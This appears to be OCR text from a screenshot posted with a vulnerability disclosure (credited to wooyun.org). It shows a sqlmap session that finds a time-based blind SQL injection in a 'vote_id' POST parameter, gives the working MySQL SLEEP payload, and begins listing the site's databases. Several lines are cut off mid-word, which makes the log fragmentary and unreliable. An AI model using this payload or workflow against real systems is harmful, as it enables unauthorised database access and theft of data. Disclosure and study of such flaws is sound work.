 POST parameter 'vote_id' is vulnerable. Do you want to keep testing the others (if any)
]
sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: vote_id (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: vote_id=10) AND (SELECT * FROM (SELECT(SLEEP(5)))pbWn) AND (3867=3867
---
[22:35:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[22:35:16] [INFO] fetching database names
[22:35:16] [INFO] fetching number of databases
[22:35:16] [INFO] retrieved:
[22:35:16] [WARNING] it is very important not to stress the network adapter during usag
ime-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time
? [Y/n]
[22:35:29] [CRITICAL] connection dropped or unknown HTTP status code received. Try to f
he HTTP User-Agent header with option '--user-agent' or switch '--random-agent'. sqlmap
ing to retry the request(s)
1
[22:35:40] [INFO] adjusting time delay to 3 seconds due to good response times
0
[22:35:41] [INFO] retrieved: informa
www.wooyun.org